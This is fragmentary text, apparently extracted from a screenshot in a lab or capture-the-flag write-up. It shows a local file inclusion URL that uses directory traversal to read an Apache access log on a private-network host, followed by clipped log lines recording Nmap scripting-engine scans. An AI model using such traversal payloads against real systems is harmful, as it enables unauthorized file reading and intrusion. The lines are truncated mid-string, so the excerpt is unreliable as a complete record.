 10.10.150.152/sdoadmomfois/view.php?file=../../../../../var/log/apache2/a
192.168.1.107 - - [04/May/2022:00:54:32 +0000] "GET / HTTP/1.1" 200 3477 "-" "Mozilla
rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.1.107 - - [04/May/2022:00:54:33 +0000]
HTTP/1.1" 200 3623 "http://192.168.1.108/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Ge
192.168.1.107 - - [04/May/2022:00:54:33 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.1.107 -
+0000] "GET / HTTP/1.0" 200 11192 "-" "-" 192.168.1.107 - - [04/May/2022:01:01:51 +0
405 523 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse
[04/May/2022:01:01:51 +0000] "POST /sdk HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compati
https://nmap.org/book/nse.html)" 192.168.1.107 - - [04/May/2022:01:01:51 +0000] "OPT
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.
/2022:01:01:51 +0000] "GET / HTTP/1.1" 200 11192 "-" "Mozilla/5.0 (compatible; Nmap
https://nmap.org/book/nse.html)" 192.168.1.107 - - [04/May/2022:01:01:51 +0000] "PRO
"-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 1
/2022:01:01:51 +0000] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nm
https://nmap.org/book/nse.html)" 192.168.1.107 - - [04/May/2022:01:01:51 +0000] "OPT
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.
/2022:01:01:51 +0000] "GET /nmaplowercheck1651626106 HTTP/1.1" 404 455 "-" "Moz
Scripting Engine; https://nmap.org/book/nse.html)" 192.168.1.107 - - [04/May/2022:01:0
HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.or
192.168.1.107 - - [04/May/2022:01:01:51 +0000] "GET / HTTP/1.0" 200 11192 "-" "-" 19